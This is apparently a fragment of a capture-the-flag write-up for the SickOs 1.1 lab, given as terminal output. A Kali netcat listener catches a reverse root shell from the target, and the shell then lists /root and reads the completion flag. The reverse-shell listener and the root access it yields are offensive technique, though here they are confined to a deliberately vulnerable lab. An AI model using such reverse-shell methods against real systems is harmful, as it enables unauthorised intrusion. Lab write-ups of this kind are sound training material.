 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4445
listening on [any] 4445 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.23] 55967
root@SickOs:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@SickOs:~# ls -al
ls -al
total 40
drwx------  3 root root 4096 Dec  6  2015 .
drwxr-xr-x 22 root root 4096 Sep 22  2015 ..
-rw-r--r--  1 root root   96 Dec  6  2015 a0216ea4d51874464078c618298b1367.txt
-rw-------  1 root root 3724 Dec  6  2015 .bash_history
-rw-r--r--  1 root root 3106 Apr 19  2012 .bashrc
drwx------  2 root root 4096 Sep 22  2015 .cache
-rw-------  1 root root   22 Dec  5  2015 .mysql_history
-rw-r--r--  1 root root  140 Apr 19  2012 .profile
-rw-------  1 root root 5230 Dec  6  2015 .viminfo
root@SickOs:~# cat a0216ea4d51874464078c618298b1367.txt
cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
root@SickOs:~#